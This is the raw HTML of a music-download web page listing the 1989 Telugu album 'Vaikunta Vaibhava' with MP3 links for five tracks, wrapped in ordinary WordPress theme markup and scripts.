<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33334"><a href="https://naasongs.me/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33336"><a href="https://naasongs.me/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33337"><a href="https://naasongs.me/website/">Website</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33335"><a href="https://naasongs.me/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33332"><a href="https://naasongs.me/net-worth/">Net Worth</a></li>
</ul></div>                                </div>

                                <div class="header-search-wrap">
                                    <div class="td-search-btns-wrap">
                                        <a id="td-header-search-button" href="#" role="button"><i class="td-icon-search"></i></a>
                                        <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search"><i class="td-icon-search"></i></a>
                                    </div>

                                    <div class="td-drop-down-search">
                                        <form method="get" class="td-search-form" action="https://naasongs.me/">
                                            <div role="search" class="td-head-form-search-wrap">
                                                <input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
                                                <input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                                            </div>
                                        </form>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://naasongs.me/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in 1989 Telugu Songs" class="entry-crumb" href="https://naasongs.me/1989-telugu-songs-download/">1989 Telugu Songs</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Vaikunta Vaibhava</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span12 td-main-content">
                    <div class="td-ss-main-content">
                        
    <article class="post-26137 post type-post status-publish format-standard has-post-thumbnail hentry category-1989-telugu-songs-download">
        <div class="td-post-header">
            <ul class="td-category">
                                        <li class="entry-category"><a href="https://naasongs.me/1989-telugu-songs-download/">1989 Telugu Songs</a></li>
                                </ul>

            <header class="td-post-title">
                <!-- title -->
                <h3 class="entry-title td-module-title">
                    <a href="https://naasongs.me/vaikunta-vaibhava-1989/" rel="bookmark" title="Vaikunta Vaibhava">
                        Vaikunta Vaibhava                    </a>
                </h3>

                <div class="td-module-meta-info">
                    <!-- author -->
                    <div class="td-post-author-name">
                        <a href="https://naasongs.me/author/admin/">admin</a>
                        <div class="td-author-line"> - </div>
                    </div>

                    <!-- date -->
                    <span class="td-post-date">
                        <time class="entry-date updated td-module-date" datetime="2019-09-26T03:35:00+00:00" >September 26, 2019</time>
                    </span>

                    <!-- comments -->
                    <!--<div class="td-post-comments">
                        <a href="https://naasongs.me/vaikunta-vaibhava-1989/#respond">
                            <i class="td-icon-comments"></i>
                            0                        </a>
                    </div>-->
                </div>
            </header>

            <div class="td-post-content tagdiv-type">
                <!-- image -->
                                        <div class="td-post-featured-image music-img">
                                                            <img class="entry-thumb" src="https://naasongs.me/wp-content/uploads/2019/11/Vaikunta-Vaibhava.jpg" alt="Vaikunta Vaibhava" title="Vaikunta Vaibhava" />
                                                    </div>
                                
                <p><strong>Vaikunta Vaibhava Audio Information:</strong><br />
Cast And Crew: Various<br />
Music: J. Purushothama Sai<br />
Album Bit Rate: 320/128kbps<br />
Language: Telugu<br />
Year: 1989</p>
<h4>Single Download Link</h4>
<p>Bagavanthu Nee Thiliyo-<a href="https://naasongsdownload.club/Old5/1989/Vaikunta%20Vaibhava/01%20-%20Bagavanthu%20Nee%20Thiliyo-Naasongs.me.mp3">Download</a></p>
<p>Ninnujuchina-<a href="https://naasongsdownload.club/Old5/1989/Vaikunta%20Vaibhava/02%20-%20Ninnujuchina-Naasongs.me.mp3">Download</a></p>
<p>Padmavathi Madithochina-<a href="https://naasongsdownload.club/Old5/1989/Vaikunta%20Vaibhava/03%20-%20Padmavathi%20Madithochina-Naasongs.me.mp3">Download</a></p>
<p>Padmavathi Srinivasa Kalyana-<a href="https://naasongsdownload.club/Old5/1989/Vaikunta%20Vaibhava/04%20-%20Padmavathi%20Srinivasa%20Kalyana-Naasongs.me.mp3">Download</a></p>
<p>Paramathma Punitha Gatha-<a href="https://naasongsdownload.club/Old5/1989/Vaikunta%20Vaibhava/05%20-%20Paramathma%20Punitha%20Gatha-Naasongs.me.mp3">Download</a></p>
                <br>
                
                

                            <table id="tlist" class="firstleft">




                                <tbody>
                                <tr>
                                    <th id="track">Track Name</th>
                                    <th>Download</th>
                                </tr>
                                <tr>
                                                                                                        </tr>
                                                                </tbody>
                            </table>
                                                                                            <div class="zip_download">
                                                                                
                                    </div>
                                
                                                        

                                    


                                                
            </div>

            <footer>
                
                    </div>
                </div>
            </footer>
        </div>
    </article>
                    </div>
                </div>
            </div>
        </div>
    </div>

        <div class="td-footer-page td-footer-container td-container-wrap ">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-33476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-33476"><a href="https://naasongs.me/contact-us/">Contact Us</a></li>
<li id="menu-item-33475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-33475"><a rel="privacy-policy" href="https://naasongs.me/privacy-policy1/">Privacy Policy</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 695c9544c870f
    -->

    <script type="text/javascript" src="https://naasongs.me/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://naasongs.me/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"768fc13bea884883b5566fc8bfc0731a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>